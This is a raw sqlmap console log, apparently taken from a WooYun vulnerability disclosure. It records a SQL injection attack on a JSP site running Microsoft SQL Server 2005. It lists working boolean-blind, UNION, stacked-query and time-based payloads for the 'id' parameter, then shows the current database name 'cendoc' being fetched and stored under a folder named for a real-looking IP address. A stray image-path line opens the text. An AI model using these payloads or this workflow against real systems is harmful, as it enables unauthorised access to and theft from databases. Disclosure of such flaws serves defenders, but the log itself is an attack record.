 [*] starting at 08:44:05
[08:44:05] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:44:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: infoType=2&id=8aa9e6754e6b58bd014eafa48ec90008' AND 8005=8005 AND '
FwuI'='FwuI
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: infoType=2&id=-1706' UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(
120)+CHAR(122)+CHAR(113)+CHAR(66)+CHAR(114)+CHAR(81)+CHAR(69)+CHAR(70)+CHAR(122)
+CHAR(74)+CHAR(73)+CHAR(103)+CHAR(100)+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(118)+CH
AR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: infoType=2&id=8aa9e6754e6b58bd014eafa48ec90008'; WAITFOR DELAY '0:0
:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: infoType=2&id=8aa9e6754e6b58bd014eafa48ec90008' WAITFOR DELAY '0:0:
5'--
---
[08:44:06] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.2
back-end DBMS: Microsoft SQL Server 2005
[08:44:06] [INFO] fetching current database
current database: 'cendoc'
[08:44:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.237.182.67'
www.wooyun.org
[*] shutting down at 08:44:06